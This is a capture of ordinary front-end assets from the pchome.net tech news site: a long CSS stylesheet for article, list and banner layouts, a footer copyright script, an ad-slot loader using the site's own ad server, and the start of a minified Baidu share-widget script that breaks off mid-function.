    width: 100%;
    text-align: center;
    display: block;
}

.cms-article-text a img {
    width: 100%;
    text-align: center;
}

.tips {
    position: relative;
    margin-top: 80px;
    line-height: 20px;
    text-align: center;
    font-family: SimSun;
    font-size: 12px;
    color: #a2a2a2;
    visibility: visible;
}

.tips i {
    padding: 5px 10px;
    background: url("../images/cancel.png") center top no-repeat;
}

.article-foot {
    position: relative;
    margin: 20px 0 50px 0;
    height: 32px;
}

.article-foot .page-num-list {
    margin: 0;
}

.article-foot .bdsharebuttonbox {
    position: absolute;
    left: 0;
    top: 0;
    padding: 1px 3px;
    border: 1px solid #e1e1e1;
    z-index: 99;
}

.article-foot .bdsharebuttonbox a {
    padding: 0!important;
    margin: 5px 3px!important;
    width: 20px!important;
    height: 20px!important;
}

.article-foot .bds_more {
    border-right: 1px solid #e1e1e1;
    background: url("../images/share.png") left no-repeat!important;
}

.article-foot .bds_weixin {
    background: url("../images/weixin.png") center no-repeat!important;
}

.article-foot .bds_tqq {
    display: none !important;
    background: url("../images/tqq.png") center no-repeat!important;
}

.article-foot .bds_qzone {
    background: url("../images/qzone.png") center no-repeat!important;
}

.article-foot .bds_tsina {
    background: url("../images/weibo.png") center no-repeat!important;
}

.article-news {
    position: relative;
    margin-top: 38px;
    padding-top: 18px;
    border: 1px solid #e1e1e1;
    overflow: hidden;
}

.h4-sty {
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-size: 18px;
    font-weight: 400;
}

.article-news-show {
    width: 900px;
    padding: 9px 0 25px 0px;

}

.article-news-show li {
    float: left;
    margin-right: 100px;
    width: 350px;
    height: 32px;
    overflow: hidden;
}

.article-news-show li a {
    line-height: 32px;
    font-family: SimSun;
    font-size: 14px;
}

.article-relative {
    margin-top: 21px;
}

.relative-hd .h4-sty {
    float: left;
    color: #005bcb;
    text-align: left;
}

.relative-last {
    float: right;
    width: 120px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: #ff5400;
    display: block;
    background: url("../images/relative-last.png") center no-repeat;
}

.article-relative .article-news-show li {
    text-indent: 23px;
    background: url("../images/dot.png") left 15px no-repeat;
}

/***********************sIndex.css********************************************/

.s_hot-news {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-list {
    width: 300px;
    margin-bottom: 30px;
}

.s_hot-title {
    width: 300px;
    height: 38px;
    border-bottom: 1px solid #167af4;
    background: #f4f3f3;
    line-height: 38px;
    position: relative;
}

.s_hot-title h5 {
    height: 100%;
    font-size: 18px;
    margin-left: 14px;
    font-weight: 400;
}

.s_hot-title ol {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -7px;
    height: 14px;
    right: 0;
    line-height: 14px;
    cursor: pointer;
}

.s_hot-title ol li {
    width: 60px;
    *height: 20px;
    color: #000;
    *line-height: 20px;
    text-align: center;
    font-family: 'simsun';
}

.s_hot-title ol li.s_borderL {
    border-left: 1px solid #cacaca;
}

.s_hot-title ol li.s_active {
    color: #005bcb;
}

.s_hot-news ul {
    width: 300px;
    display: none;
}

.s_hot-news ul.s_show_dis {
    display: block;
}

.s_hot-news ul li {
    width: 100%;
    height: 90px;
    margin-top: 20px;
    cursor: pointer;
}

.s_hot-news ul li span {
    display: block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    font-size: 14px;
    background: #ccc;
    margin-right: 12px;
}

.s_hot-news ul li span.s_red {
    background: #e60003;
}

.s_hot-news ul li span.s_yellow {
    background: #ff6000;
}

.s_hot-news ul li span.s_orange {
    background: #ff9000;
}

.s_hot-news ul li img {
    float: left;
    width: 120px;
    height: 90px;
}

.s_hot-news ul li p {
    padding-left: 16px;
    margin-top: 6px;
    line-height: 30px;
    height: 60px;
    width: 134px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'SimSun';
}

.s_hot-news ul li p.s_new_art {
    width: 164px;
}

.s_hot-list {
    overflow: hidden;
}

.s_hot-list ul {
    display: none;
}

.s_hot-list ul.s_show_dis {
    display: block;
}

.s_hot-list ul li {
    width: 100%;
    cursor: pointer;
}

.s_list_b {
    padding-top: 12px;
    padding-bottom: 12px;
}

.s_pt_24 {
    padding-top: 24px;
}

.s_hot-list ul li img {
    float: left;
    width: 90px;
    height: 70px;
}

.s_hot-list ul li.s_list_b span {
    float: left;
    display: block;
    width: 30px;
    height: 14px;
    text-align: center;
    line-height: 14px;
    -height: 20px;
    *height: 20px;
    *line-height: 20px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-list ul li span.s_red {
    color: #e60003;
}

.s_hot-list ul li span.s_yellow {
    color: #ff6000;
}

.s_hot-list ul li span.s_orange {
    color: #ff9000;
}

.s_hot-list ul li span.s_ccc {
    color: #7b7b7b;
}

.s_hot-list ul li.s_list_b p {
    float: left;
    padding-left: 15px;
    line-height: 72px;
    height: 72px;
    width: 130px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li.s_list_b em {
    line-height: 72px;
    height: 72px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li p {
    float: left;
    padding-left: 11px;
    line-height: 38px;
    height: 38px;
    width: 200px;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
    font-family: 'simsun';
}

.s_hot-list ul li em {
    line-height: 38px;
    height: 38px;
    color: #ff3600;
    word-wrap: break-word;
    word-break: break-all;
    overflow: hidden;
}

.s_hot-list ul li span {
    float: left;
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #000;
    font-size: 14px;
    font-style: italic;
}

.s_hot-title ol.s_pic_dot {
    float: right;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    height: 6px;
    right: 17px;
    line-height: 6px;
}

.s_hot-title ol.s_pic_dot li {
    width: 6px;
    height: 6px;
    *height: 14px;
    background: url(../images/s_dot.png) no-repeat center;
    text-align: center;
    margin-left: 10px;
    cursor: pointer;
}

.s_hot-title ol.s_pic_dot li.s_active {
    background: url(../images/s_dot_active.png) no-repeat center;
}

.s_hot_pic {
    overflow: hidden;
    margin-bottom: 30px;
}

.s_hot_img {
    width: 320px;
}

.s_hot_img ul {
    display: none;
}

.s_hot_img ul.s_show_dis {
    display: block;
}

.s_hot_img ul li {
    float: left;
    width: 140px;
    height: 100px;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}

.s_hot_img ul li a img {
    width: 100%;
    height: 100%;
}

.s_hot_img ul li a p {
    position: absolute;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background: url(../images/s_dark.png) repeat;
    color: #fff;
    overflow: hidden;
    bottom: 0;
    left: 0;
    font-size: 12px;
    font-family: 'simsun';
    text-align: center;
}

.s_hot_soft { float: left; margin-top: 10px; display: none !important;}
.s_hot_soft .w-currency{background: url(../images/news_title.png) left no-repeat; padding-left: 21px;  margin: 1px 0 11px 0;}

.s_hot_softList {
    width: 332px;
}

.s_hot_softList ul {
    display: none;
}

.s_hot_softList ul.s_show_dis {
    display: block;
}

.s_hot_softList ul li {
    float: left;
    margin-top: 27px;
    width: 51px;
    margin-right: 32px;
    position: relative;
}

.s_hot_softList ul li img {
    width: 51px;
    height: 51px;
    margin-bottom: 9px;
}

.s_hot_softList ul li p {
    width: 48px;
    height: 18px;
    font-size: 12px;
    line-height: 18px;
    overflow: hidden;
    font-family: simsun;
    text-align: center;
    word-break: break-all;
    margin-left: 2px;
}

.s_label {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_re {
    position: absolute;
    height: 14px;
    line-height: 14px;
    margin-top: -7px;
    top: 50%;
    right: 15px;
    padding-left: 22px;
    background: url(../images/s_freshen.png) no-repeat left center;
    font-family: 'SimSun';
}

.s_label_list {
    width: 306px;
}

.s_label_list ul {
    margin-top: 8px;
}

.s_label_list ul li {
    float: left;
    width: 94px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
    background: #eff8ff;
    border: 1px solid #167af4;
    margin-top: 6px;
    margin-right: 6px;
}

.s_label_list ul li a {
    color: #005bcb;
}

.s_label_list ul li:hover {
    border: 1px solid #eff8ff;
    background: #167af4;
}

.s_label_list ul li:hover a {
    color: #fff;
}

.s_cms_search_b20 {
    margin-bottom: 20px;
}

.s_hot-news_sec {
    margin-bottom: 30px;
    overflow: hidden;
}

.s_hot-news_sec ul {
    margin-top: 9px;
    display: none;
}

.s_hot-news_sec ul.s_show_dis {
    display: block;
}

.s_hot-news_sec ul li {
    height: 38px;
    line-height: 38px;
}

.s_hot-news_sec ul li span {
    display: block;
    width: 30px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #fff;
    font-size: 14px;
    color: #7b7b7b;
    margin-right: 6px;
    font-style: italic;
}

.s_hot-news_sec ul li p {
    font-family: simsun;
    font-size: 14px;
}

.s_hot-news_sec ul li span.s_1 {
    color: #e60003;
}

.s_hot-news_sec ul li span.s_2 {
    color: #ff6000;
}

.s_hot-news_sec ul li span.s_3 {
    color: #ff9000;
}

.s_dis_like h3 {
    font-size: 18px;
    color: #005bcb;
    height: 18px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 10px;
}

.s_dis_like ul li {
    height: 34px;
    line-height: 34px;
    padding-left: 14px;
    background: url(../images/dot.png) no-repeat left center;
}

.s_dis_like ul li a {
    font-family: 'simsun';
}

.sub-logo {
    padding-left: 75px;
    background: url(../images/sub-logo.png) 20px center no-repeat;
}

.s_cms_sub li a {
    padding: 0 68px;
    color: white;
}

.s_banner {
    width: 1200px;
    height: 400px;
    position: relative;
    margin-top: 20px;
    margin-bottom: 9px;
}

.s_banner ul {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
}

.s_banner ul li {
    width: 1200px;
    height: 400px;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    z-index: 0;
    display: none;
}

.s_banner ul li.active {
    display: block;
}

.s_banner ul li img {
    width: 1200px;
    height: 400px;
}

.s_banner ol {
    position: absolute;
    width: 126px;
    height: 14px;
    left: 50%;
    margin-left: -63px;
    bottom: 31px;
    z-index: 333;
}

.s_banner ol li {
    float: left;
    width: 14px;
    height: 14px;
    *height: 20px;
    background: url(../images/s_circle.png) no-repeat center;
    margin-right: 14px;
    text-indent: -999px;
    cursor: pointer;
}

.s_banner ol li.active {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.s_banner ol li.mr14 {
    margin-right: 0;
}

.s_sub_list {
    overflow: hidden;
    padding-bottom: 78px;
}

.s_sub_title {
    width: 1200px;
    height: 56px;
    line-height: 56px;
    border-bottom: 1px solid #d2d2d2;
}

.s_sub_title a {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 50px;
    line-height: 50px;
    top: 3px;
    color: #808080;
    position: relative;
    border-bottom: 3px solid #fff;
    margin-right: 25px;
    font-size: 20px;
}

.s_sub_title a.active {
    color: #005bcb;
    border-bottom: 4px solid #167af4;
}

.s_sub_img {
    width: 1230px;
    overflow: hidden;
}

.s_sub_img ul li {
    float: left;
    margin-top: 29px;
    width: 585px;
    overflow: hidden;
    margin-right: 30px;
}

.s_sub_img ul li a img {
    width: 585px;
    height: 195px;
    margin-bottom: 3px;
}

.s_sub_img ul li a p {
    width: 585px;
    line-height: 62px;
    height: 62px;
    font-size: 24px;
    overflow: hidden;
}

.s_sub_img ul li a span {
    display: inline-block;
    height: 20px;
    color: #ababab;
    padding-left: 40px;
    background: url(../images/time.png) no-repeat left center;
}

.cms-breadcrumbs a {
    font-family: 'simsun';
}

.s_readMore {
    display: block;
    background: #f3f3f3;
    color: #9b9a9a;
    text-align: center;
    height: 32px;
    line-height: 32px;
    width: 880px;
    margin-bottom: 33px;
}

/***********************2017/3/2增加左分享Index.css****************************/

.left-share {
    position: fixed;
    right: 50%;
    top: 100px;
    margin-right: 622px;
    width: 35px;
    background-color: white;
    overflow: hidden;
}

.l-comment {
    padding-bottom: 12px;
    height: 33px;
    line-height: 33px;
    text-indent: 46px;
    font-family: SimSun;
    font-size: 14px;
    color: #005bcb;
    border-bottom: 1px solid #e1e1e1;
    background: url("../images/l-comment.png") left top no-repeat;
}

.l-comment a {
    display: block;
    width: 35px;
    height: 46px;
}

.left-share .bdsharebuttonbox a {
    float: none;
    display: block;
    padding-top: 12px;
    padding-left: 0;
    margin: 0!important;
    width: 35px!important;
    height: 28px!important;
    line-height: 28px;
    text-align: left;
    font-family: simsun;
    font-size: 14px;
    color: #717070;
}

.left-share .bds_weixin {
    background: url("../images/l-weixin.png") 50% 50% no-repeat!important;
}

.left-share .bds_tqq {
    display: none !important;
    background: url("../images/l-tqq.png") 50% 50% no-repeat!important;
}

.left-share .bds_qzone {
    background: url("../images/l-qzone.png") 50% 50% no-repeat!important;
}

.left-share .bds_tsina {
    background: url("../images/l-weibo.png") 50% 50% no-repeat!important;
}

/*
 *
 * 返回顶部
 * 2017-03-15
 * 方强
 *
 */

.mod_return {
    width: 61px;
    height: 61px;
    position: fixed;
    bottom: -65px;
    right: 50%;
    margin-right: -675px;
    z-index: 9999;
    -webkit-transition: all ease 0.9s;
    -moz-transition: all ease 0.9s;
    -ms-transition: all ease 0.9s;
    -o-transition: all ease 0.9s;
    transition: all ease 0.9s;
}

.mod_return.mod_return_appear {
    bottom: 100px;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}

.mod_return a {
    display: block;
    width: 100%;
    height: 100%;
    background: url(../images/top.jpg) no-repeat;
}

/*
 * 文章内页增加图片最大宽度限制
 * 2017-03-16
 * 方强
 */

.cms-article-text p img {
    max-width: 720px !important;
}

/*
 * 文章内页修改页脚文字颜色
 * 2017-03-16
 * 方强
 */

.page-num-list span {
    color: #A2A2A2;
    margin-right: 8px;
}

/*
 * 文章内页表格样式修饰以及居中
 * 2017-03-17
 * 方强
 */

.cms-article-text table {
    display: table;
    max-width: 720px;
    border-collapse: separate;
    margin: 0 auto;
    background-color: #A2C7E1;
}

.cms-article-text table tbody {
    padding: 2.25pt;
    font-size: 12px;
    line-height: 22.8px;
    font-family: Verdana;
    border-color: #D0D0D0;
    border-width: 1px;
    text-align: center;
    background: #FFF;
}

.cms-article-text .firstRow td {
    border-color: #D0D0D0;
    padding: 2.25pt;
    background-color: #E1E9FF;
}

/*
 * 文章内页视频居中,图片居中
 */

.cms-article-text p.txt-img {
    text-indent: 0 !important;
}

.cms-article-text p iframe,
.cms-article-text p embed {
    display: block;
    margin: 0 auto;
}

/*
 * 文章内页画中画
 */

.article_pip {
    width: 210px;
    float: right;
    margin: 8px;
    margin-top: 0;
    margin-right: 0;
    overflow: hidden;
}

.vr-jump i {
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5) url(//static.pchome.net/pchome/channel/static/cms/2017/images/vtourskin.png) 50% 50% no-repeat;
    position: absolute;
}

/*
  * 2017-07-19
  * 表格图片宽度调整
  */

.cms-article-text table p img {
    width: 100%;
}

/*
 * 2017-10-11
 * 带链接小图尺寸还原
 */

.cms-article-text .txt-img a img {
    width: auto;
}

.topic-head-bg{height:auto !important; background:transparent !important;}
.topic-head-bg h1{top:0 !important;}

/*快讯*/
.w-right-newsflash{
    float: left;
    margin-top: 10px;
}
.w-currency{
    background: url(../images/news_title.png) left no-repeat;
    font: 400 19px/29px "microsoft yahei";
    color: #333333;
    padding-left: 21px;
    margin: 1px 0 11px 0;
}
.w-flash-con{
    margin-left: 6px;

}
 .w-flash-con-lis li a{
    font: 400 14px/35px "microsoft yahei";
    color: #333333;
    max-height: 35px;
    overflow: hidden;
    background: url(../images/news_lis.jpg) left no-repeat;
    padding-left: 14px;
    width: 290px;
    display: block;

 }
.w-flash-con-lis li a:hover{
    color: #0360CA;
}

/*tab切换*/
.w-left-enrich{
    width: 860px;
    float: left;
    margin-right: 30px;
}
.w-enrich-tab div{
    font: 400 19px /31px "microsoft yahei";
    color: #000000;
    display: inline-block;
    padding-right: 43px;
    cursor: pointer;
}
.w-enrich-tab .w-select{
    color: #d1321d;
}

/*热门文章*/
.w-right-rank{
    float: left;
    margin-top: 20px;
}

.w-currency-con{
    margin-top: 12px;
}
.w-currency-con li{
    margin-bottom: 25px;
}
.w-currency-con .w-currency-lis1 ,.w-currency-con .w-currency-lis2{
    width: 300px;
    height: 180px;
    border-radius: 10px;
}
.w-currency-con li a{
    position: relative;
    display: block;
}
.w-currency-con .w-currency-lis1 img ,.w-currency-con .w-currency-lis2 img{
    width: 300px;
    height: 180px;
}
.w-currency-con li a span{
    width: 100%;
    height: 49px;
    background: url(../images/opa-bg.png) center repeat;
    position: absolute;
    bottom:0;
    color: #ffffff;
    font: 400 14px/49px "microsoft yahei";
    text-align: center;
    left: 0;
}
.w-currency-con li a span p{
    width: 237px;
    max-height: 49px;
    overflow: hidden;
    margin: 0 auto;
}
.w-currency-con .w-currency-slide a em{
    width: 35px;
    height: 22px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}

.w-currency-con .w-currency-other{
    width: 310px;
    height: 70px;
}
.w-currency-other .w-currency-pic{
    height: 70px;
    border-radius: 6px;
    float: left;
    overflow: hidden;
    margin-right: 15px;
}
.w-currency-other .w-currency-pic em{
    width: 26px;
    height: 16px;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.w-currency-other a img{
    width: 86px;
    height: 70px;
}
.w-hot-text{
    float: left;
}
.w-hot-text h2{
    font: 400 14px/23px "microsoft yahei";
    width: 205px;
    max-height: 46px;
    overflow: hidden;
}
.w-hot-text span{
    color: #aeaeae;
    font-size: 9px;
}
.w-currency-lis1 .w-hot-text1{
     background: url(../images/hot-text-1.png) left center no-repeat;
}
.w-currency-lis2 .w-hot-text2{
     background: url(../images/hot-text-2.png) left center no-repeat;
}
.w-currency-other .w-hot-text3{
    background: url(../images/hot-text-3.png) left center no-repeat;

}
.w-currency-other .w-hot-text4{
    background: url(../images/hot-text-4.png) left center no-repeat;

}
.w-currency-other .w-hot-text5{
    background: url(../images/hot-text-5.png) left center no-repeat;

}
.w-currency-other .w-hot-text6{
    background: url(../images/hot-text-6.png) left center no-repeat;

}
.w-currency-other .w-hot-text7{
    background: url(../images/hot-text-7.png) left center no-repeat;

}
.w-currency-other .w-hot-text8{
    background: url(../images/hot-text-8.png) left center no-repeat;

}
.w-currency-other .w-hot-text9{
    background: url(../images/hot-text-9.png) left center no-repeat;

}
.w-currency-other .w-hot-text10{
    background: url(../images/hot-text-10.png) left center no-repeat;

}
.w-rank-con .w-mogul{
    display: none;
}
.w-rank-con .w-rank-black{
    display: block;
}
.w-hottext .w-rank-lis .w-rank-hover{
    color: #333333;
}
#tonglan_nav > iframe{margin-bottom:10px;}
#tonglan_nav .banner_fix_inner{bottom:10px;}
#tonglan_nav .banner_fix_inner2{width:29px;height:16px;position:absolute;bottom:110px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_nav .banner_fix_inner3{width:29px;height:16px;position:absolute;bottom:210px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}
#tonglan_title_top > div{margin-bottom:10px;}
#tonglan_title_top .banner_fix_inner{bottom:10px;margin:0;}
#tonglan_title_top .banner_fix_inner2{margin:0;width:29px;height:16px;position:absolute;bottom:80px;left:0;z-index:99999;background:url(//static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat;overflow:hidden;}

/*20201029首页每日精选增加点击查看更多*/
.open_detail {
    cursor: pointer;
    display: block;
    width: 50%;
    position: relative;
    height: 32px;
    text-align: center;
    color: #949494;
    font-size: 13px;
    background: #f7f7f7;
    margin: 10px auto;
    line-height: 32px;
}
.open_detail:hover{
    color: #1A60DA;
}

/*20201112产品详情页修改*/
.w-right-product{
    margin-top: 10px;
    width: 100%;
}
.w-right-product .w-currency{
    float: left;
}
.w-right-product .w-currency-right{
    display: inline-block;
    float: right;
    height: 30px;
    line-height: 30px;
    color: #aaa;
}
.w-right-product .w-currency-right:hover{
    color: #005bcb;
}
.w-right-product img{
    display: block;
    margin: 0 auto;
    height: 147px;
}
.w-right-product .w-product-bottom{
    display: flex;
    justify-content: space-between;
}
.w-right-product .w-product-button{
    display: inline-block;
    width: 80px;
    margin: 20px 0;
    text-align: center;
    height: 20px;
    padding: 6px 0;
    border: 1px solid;
    border-radius: 5px;
}
.w-right-product .w-product-button.b1{
    color: #fb804a;
    border: 1px solid #fb804a;
}
.w-right-product .w-product-button.b2{
    color: #4dabe7;
    border: 1px solid #4dabe7;
}
.w-right-product .w-product-button.b3{
    color: #43af31;
    border: 1px solid #43af31;
}
.w-right-product .w-product-button:hover{
    color: #fff;
}
.w-right-product .w-product-button.b1:hover {
    background-color: #fb804a;
}
.w-right-product .w-product-button.b2:hover {
    background-color: #4dabe7;
}
.w-right-product .w-product-button.b3:hover {
    background-color: #43af31;
}

.box-tit{color: #000000;font-size: 24px;font-weight: bold;margin-top: 20px;margin-bottom: 20px;}
.box-tit em{width: 4px;height: 23px;background: #ff3333;display: inline-block;border-radius: 5px;vertical-align: top;margin-top: 2px;margin-right: 8px;}

/*专题*/

.zhuanti .hd .mark a {color: red;}
.zhuanti .hd .mark {float: left;position: relative;border-bottom: 2px solid red;font-size: 22px;line-height: 40px;}
.zhuanti .smark {float: right;line-height: 40px;font-size: 12px;}
.zhuanti .ctrl-wrap {padding-top: 6px;}
.zhuanti .ctrl-wrap {height: 26px;text-align: center;font-size: 0;}
.zhuanti .ctrl-wrap .current {width: 18px;background: red;}
.zhuanti .ctrl-wrap i {width: 6px;height: 6px;display: inline-block;background: #dbdbdb;margin: 0 2px 0 3px;vertical-align: middle;border-radius: 6px;cursor: pointer;-webkit-transition: all ease-out .2s;transition: all ease-out .2s;}
.zhuanti .be-ab{width:1200px;}
.zhuanti-box{position: relative;overflow: hidden;width: 100%;height: 145px;/* padding-top:20px; */margin-bottom:20px;}
.zhuanti-box .slideContent ul{float: left;width:100% !important;}
.zhuanti-box .slideContent li {float: left;width: 285px;height: 145px;margin-right: 20px;}
.zhuanti-box .slideContent a {position: relative;display: block;}
.zhuanti-box .slideContent img {width: 285px;height: 145px;}
.zhuanti-box .slideContent em {position: absolute;bottom: 0;left: 0;width: 100%;height: 30px;line-height:30px;overflow: hidden;text-align: center;color: #fff;}
.zhuanti-box .r-last{margin-right:0 !important;}

#xinwenzixun li{width:380px;float:left;margin-right: 30px;margin-bottom: 15px;position:relative;}
#xinwenzixun li::before{position:absolute;left:0;top:15px;border-radius:50%;display:block;content:"";width:4px;height:4px; background: #3e91f7;}
#xinwenzixun{width:1200px;overflow:hidden;}
#xinwenzixun ul{width:1300px;}
#xinwenzixun li a{display:inline-block;width: 260px;height:30px;line-height:30px;overflow:hidden;padding-left:20px;font-size: 16px;color: #333333;text-overflow: ellipsis;white-space: nowrap;}
#xinwenzixun .u-pubtime{display:block;float:right;line-height:30px;color:#666;font-size: 14px;}



.zxgx-box .zxgx-top{width: 1250px;height: 30px;margin-top: 20px;overflow: hidden;margin-bottom: 24px;}
.zxgx-box .zxgx-top li{float: left;padding: 2px 16px;border-radius: 20px;color: #888888;border: 1px solid #c6c6c6;margin-right: 22px;cursor: pointer;margin-bottom: 5px;}
.zxgx-box .zxgx-top li:hover,.active-li{border: 1px solid #167af4 !important;color: #167af4 !important;}
.zxgx-box .zxgx-top li a{color: #888888;}
.zxgx-box .zxgx-tab{width: 1250px;}
.zxgx-box .zxgx-tab ul li{width: 274px;float: left;margin-right: 35px;margin-bottom: 18px;}
.zxgx-box .zxgx-tab ul li a{display: block;}
.zxgx-box .zxgx-tab ul li a img{display: inline-block;width: 30px;height: 30px;border-radius: 10px;vertical-align: top;margin-right: 10px;}
.zxgx-box .zxgx-tab ul li a span{display: inline-block;width: 134px;height: 30px;line-height: 30px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;font-size: 15px;}
.zxgx-box .zxgx-tab ul li a i{display: inline-block;font-size: 13px;color: #aaaaaa;float: right;line-height: 30px;}
.zxgx-box .zxgx-tab ul li a:hover{color: #167af4;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/public/static/commonFootCopyClass.js?2025
body_size: 516
content:
// JavaScript Document
if(!modWidth){var modWidth=960};
var oData = new Date();curYear=oData.getFullYear();
var p_title = document.title;
if(p_title!=404){
    document.write('<style>#modFootClass {text-align: center;font:400 12px/26px "simsun";color:#666;margin:20px 0;}#modFootClass a{color:#444;text-decoration: none;}#modFootClass a:hover{color:#a00;}#modFootClass span{font-family:microsoft yahei;}</style>');
    document.write('<div id="modFootClass"><a href="//www.pchome.net/aboutus/aboutus1.html">关于我们</a> - <a href="//www.pchome.net/aboutus/contact.html">联系我们</a> <br>Email：net.pchome@outlook.com<br><span>&copy; </span> '+ curYear +' PChome All rights reserved. <br><a href="https://beian.miit.gov.cn/">琼ICP备2025058671号-1</a></div>');
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/tonglan_nav.js
body_size: 403
content:
var locationHref = location.href.split('?')[0];
var locationHost = location.host;
if(locationHost == 'audio.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=33'></script>");
}else if(locationHost == 'article.pchome.net'){
	try{

		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=106'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=100'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=93'></script>");
		}else if(nodeSec == '16'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=34'></script>");
		}else if(nodeSec == '1'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=35'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=54'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=56'></script>");
			document.writeln('<div class="banner_fix_inner2"></div>');
			document.writeln('<div class="banner_fix_inner3"></div>');
		}else if(nodeSec == '4'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=36'></script>");
		}else if(nodeSec == '12'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=66'></script>");
		}else if(nodeSec == '46'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=38'></script>");
		}else if(nodeSec == '13'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=39'></script>");
		}else if(nodeSec == '27'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=40'></script>");
		}else if(nodeSec == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=41'></script>");
		}else if(nodeSec == '54'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=42'></script>");
		}else if(nodeSec == '15'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=43'></script>");
		}else if(nodeSec == '14'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=84'></script>");
		}
	}catch(e){console.log(e)}
}else if(locationHost == 'mouse.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=30'></script>");
}else if(locationHost == 'mobile.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=48'></script>");
}




--- FILE ---
content_type: application/javascript
request_url: https://article.pchome.net/static/api/js/share.js?cdnversion=490309
body_size: 7202
content:
window._bd_share_main ? window._bd_share_is_recently_loaded = !0 : (window._bd_share_is_recently_loaded = !1, window._bd_share_main = {
    version: "2.0",
    jscfg: {
        domain: {
            staticUrl: "/"
        }
    }
}), !window._bd_share_is_recently_loaded && (window._bd_share_main.F = window._bd_share_main.F || function (e, t) {
    function n(e, t) {
        if (e instanceof Array) {
            for (var n = 0, s = e.length; s > n; n++)
                if (t.call(e[n], e[n], n) === !1) return
        } else
            for (var n in e)
                if (e.hasOwnProperty(n) && t.call(e[n], e[n], n) === !1) return
    }

    function s(e, t) {
        if (this.svnMod = "", this.name = null, this.path = e, this.fn = null, this.exports = {}, this._loaded = !1, this._requiredStack = [], this._readyStack = [], s.cache[this.path] = this, t && "." !== t.charAt(0)) {
            var n = t.split(":");
            n.length > 1 ? (this.svnMod = n[0], this.name = n[1]) : this.name = t
        }
        this.svnMod || (this.svnMod = this.path.split("/js/")[0].substr(1)), this.type = "js", this.getKey = function () {
            return this.svnMod + ":" + this.name
        }, this._info = {}
    }

    function i(e, t) {
        var n = "css" == t,
            s = document.createElement(n ? "link" : "script");
        return s
    }

    function a(t, n, s, a) {
        function c() {
            c.isCalled || (c.isCalled = !0, clearTimeout(_), s && s())
        }
        var d = i(t, n);
        "SCRIPT" === d.nodeName ? r(d, c) : o(d, c);
        var _ = setTimeout(function () {
                throw new Error("load " + n + " timeout : " + t)
            }, e._loadScriptTimeout || 1e4),
            l = document.getElementsByTagName("head")[0];
        "css" == n ? (d.rel = "stylesheet", d.href = t, l.appendChild(d)) : (d.type = "text/javascript", d.src = t, l.insertBefore(d, l.firstChild))
    }

    function r(e, t) {
        e.onload = e.onerror = e.onreadystatechange = function () {
            if (/loaded|complete|undefined/.test(e.readyState)) {
                if (e.onload = e.onerror = e.onreadystatechange = null, e.parentNode) {
                    e.parentNode.removeChild(e);
                    try {
                        if (e.clearAttributes) e.clearAttributes();
                        else
                            for (var n in e) delete e[n]
                    } catch (s) {}
                }
                e = void 0, t && t()
            }
        }
    }

    function o(e, t) {
        e.attachEvent ? e.attachEvent("onload", t) : setTimeout(function () {
            c(e, t)
        }, 0)
    }

    function c(e, t) {
        if (!t || !t.isCalled) {
            var n, s = navigator.userAgent,
                i = ~s.indexOf("AppleWebKit"),
                a = ~s.indexOf("Opera");
